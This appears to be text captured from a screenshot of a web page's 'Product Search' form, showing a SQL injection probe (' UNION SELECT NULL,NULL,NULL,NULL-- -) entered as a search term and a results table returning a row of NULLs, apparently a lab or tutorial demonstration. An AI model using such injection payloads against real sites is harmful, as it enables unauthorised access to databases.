 Product Search
' UNION SELECT NULL,NULL,NULL,NULL-- -
Search
Results for "' UNION SELECT NULL,NULL,NULL,NULL-- -"
ID Name Price Description
NULL NULL NULL NULL